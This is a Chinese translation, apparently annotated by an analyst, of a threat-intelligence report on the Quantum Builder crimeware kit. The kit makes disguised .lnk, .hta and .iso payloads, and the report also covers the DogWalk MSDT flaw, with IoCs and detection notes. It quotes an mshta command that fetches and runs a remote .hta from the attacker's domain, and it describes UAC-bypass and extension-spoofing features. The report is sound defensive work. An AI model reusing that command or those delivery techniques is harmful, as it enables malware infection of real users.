Quantum Software: LNK File-Based Builders Growing In Popularity

Cyble Research Labs 一直在跟踪新出现的威胁及其传递机制。我们观察到各种恶意软件家族对 .lnk 文件的使用激增。最近使用 .lnk 文件进行有效负载交付的一些流行恶意软件系列包括:

此外,我们已经看到许多 APT 实例,其中威胁参与者 (TA) 利用 .lnk 文件进行初始执行以传递有效负载。

LNK文件被利用为LOL

.lnk 文件是引用其他文件、文件夹或应用程序以打开它们的快捷方式文件。TA 利用 .lnk 文件并使用 LOLBins 丢弃恶意负载。LOLBins (Living off the Land Binaries) 是操作系统原生的二进制文件,例如 PowerShell 和 mshta。TA 可以使用这些类型的二进制文件来逃避检测机制,因为这些二进制文件受到操作系统的信任。

Quantum Builder



在我们的 OSINT(开源情报)活动中,Cyble 研究实验室遇到了一个新的问题。lnk builder 被称为“Quantum Software/Quantum Builder”。图 1 显示了 Threat Actor 在网络犯罪论坛上发布的帖子。

图 1 – TA 在网络犯罪论坛上发表的帖子

TA 声称 Quantum Builder 可以欺骗任何扩展名,并且有 300 多个不同的图标可用于恶意 .lnk 文件。



图 2 显示了构建器的定价细节和功能:

图 2 – 功能和定价细节

(好贵啊)

具体使用方式





TA 制作了一段视频,演示如何使用 Quantum Builder 构建 .lnk、.hta 和 .iso 文件。

可以使用 Quantum Builder 创建 .hta 有效负载,方法是自定义有效负载 URL 详细信息、DLL 支持、UAC 绕过、执行路径和执行有效负载的时间延迟等选项。

图 3 – .hta 构建器

- 上面提到的绕过方式,因为访问不了无法下载,看不到具体的操作。先作为代办事项

.lnk 构建器嵌入生成的 .hta 有效负载并创建一个新的 .lnk 文件。构建器在构建 .lnk 文件时提供各种图标作为选项。

检测点:图片MD5

下图显示了 Quantum .lnk 构建器:

图 4 – .lnk 构建器



在此过程结束时,.iso 构建器用于创建包含 .lnk 文件的 .iso 映像,以便通过电子邮件进一步交付和执行。

图 5 – .iso 构建器



DogWalk

TA 还声称已经实施了一次 DogWalk n-day 漏洞利用。此漏洞存在于 Microsoft 支持诊断工具 (MSDT) 中,如果用户打开特制的 .diagcab 文件(通常由 TA 通过电子邮件发送),可能会导致代码执行。

.diagcab 文件进一步将恶意文件下载到启动文件夹中,每次用户登录时都会执行该文件:

图 6 – DogWalk 实施

技术分析





进一步调查显示 TA 分享了一篇帖子,表明该样本可能是使用 Quantum Builder 生成的。下图显示了 TA 对上述示例的帖子:

图 7 – 网络犯罪论坛上 TA 链接的 Twitter 帖子

上面提到的示例连接到一个名为“quantum-software.online”的域;如下图所示,quantum TA 使用相同的域作为演示站点。这表明所识别的哈希是使用量子构建器生成的。

图 8 – TA 使用的演示站点



此示例是一个 Windows 快捷方式 (.LNK) 文件。默认情况下,Windows 隐藏 .lnk 扩展名,因此如果文件名为 file_name.txt.lnk,则即使启用了显示文件扩展名选项,用户也只能看到 file_name.txt。由于这些原因,这对于 TA 来说可能是一个有吸引力的选择,使用 .lnk 文件作为伪装或烟幕:

图 9 – 文件详情





执行后,.Ink 文件运行恶意 PowerShell 代码,该代码使用 mshta 执行托管在远程站点中的 .hta 文件。

此脚本使用对恶意 PowerShell 脚本进行去混淆处理的函数。该函数执行将数值转换为字符的数学运算。下图显示了去混淆的数据:

图 10 – 去混淆数据

命令: “"C:\Windows\system32\mshta.exe" https://quantum-software.online/remote/bdg.hta”。

感染链如下所示:

图 11 – 感染链

检测点:敏感的父子进程关系,敏感命令操作

Lazarus APT 的可能链接



在最近的样本中以及对 Lazarus APT 进行的研究,我们观察到 TA 正在使用 .Lnk 来提供进一步的阶段有效载荷。比较两个脚本后,我们发现去混淆循环和变量初始化是相同的,这表明 Quantum Builder 和 Lazarus APT 组之间存在联系的可能性。

图 12 – 类似的 PowerShell 脚本

结论

我们观察到越来越多的知名 TA 转回 .lnk 文件来交付其有效负载。通常,TA 在此类感染机制中使用 LOLBins,因为它使检测恶意活动变得更加困难。

研究人员最近发现的 MSDT 零日漏洞也在利用 LOLBin。在野外观察到此事件的短时间内,TA 已使用不同的攻击向量利用此漏洞。

Quantum Builder 背后的 TA 似乎正在用新的攻击技术更新恶意工具,使其对其他 TA 更具吸引力。在不久的将来,我们可能会看到更多此类工具的使用。

MITRE ATT&CK

| 战术 | 技术编号 | 技术名称 |

|---|---|---|

| 初始访问 | T1566 | 网络钓鱼 |

| 执行 | T1204 | 用户执行 |

| T1059 | 命令和脚本解释器 | |

| 防御规避 | T1218 | 系统二进制代理执行 |

| T1140 | 反混淆/解码文件或信息 |

IoCs

| 描述 | FileHash |

|---|---|

| .lnk 文件 | 04E8A5C6E5797B0F436CA36452170A2F924BE824EDB54F917D52E43A551C0EB2848CAD8F2F6C1DEF83936139425EDFD611A5A1FBAA78DFD3997EFEC039F9FD3338360D25 |

| Lazarus .lnk 文件 | 52B0B06AB4CF6C6B1A13D8EEC2705E3BDFDDE88DA020E584038D2656D0E3D48CFAE27B1AB9899082824F1273E53CBF1D455F3608489388672D20B407338FFEECEFC248F1 |

URL

https://quantum-software.online/remote/bdg.hta

笔记

DogWalk漏洞

Windows 支持诊断工具(Microsoft Windows Support Diagnostic Tool,MSDT)的新漏洞“DogWalk”。

“DogWalk”系属目录遍历(Path Traversal)漏洞,会将封包负载放置于Windows启动目录夹位置上。这意味着恶意软件会在用户下次登录系统时执行。虽然下载的 .diagcab文件会附带一个MOTW(Mark-of-the-Web)标签(用来确定下载档的来源,并触发适当的安全回应),但MSDT工具会忽略警示并直接打开下载的 .diagcab文件,进而让用户陷入潜在漏洞攻击的风险中。

这个新漏洞会影响所有版本的Windows(从Windows 7及Windows Server 2008到最新Windows 11 21H2及Windows Server 2022皆受影响)。

.diagcab

由Microsoft支持诊断工具(也被称为WTP向导) ,在Windows疑难解答平台(WTP )来定位并修复Windows中的硬件和软件问题的程序文件,包含一个CAB档,专门用于诊断和修复电脑问题。

双击该文件( Windows有一个默认的文件关联)如果您收到来自可信源的DIAGCAB文件,您可以通过运行它本身在Windows中。通常情况下,一个小的向导式程序运行,指导您完成一系列步骤,以帮助您查找和修复你的电脑上的问题。当诊断完成后,有时DIAGCAB文件包括通过互联网发送有用的信息,一个值得信赖的来源,使他们可以帮助诊断和修复电脑的选项。

注: DIAGCAB文件可以与MAKECAB.EXE和CABARC.EXE工具来创建。他们可以使用Signtool.exe进行数字签名。它们与Microsoft支持诊断工具,它具有文件名msdt.exe运行。

检测点

静态文件检测

LNK文件解析

图片MD5

动态行为检测

DogWalk

.diagcab文件解析。

DogWalk漏洞利用产生的文件行为,进程链。

进程行为

- 敏感的进程父子关系

- 敏感命令操作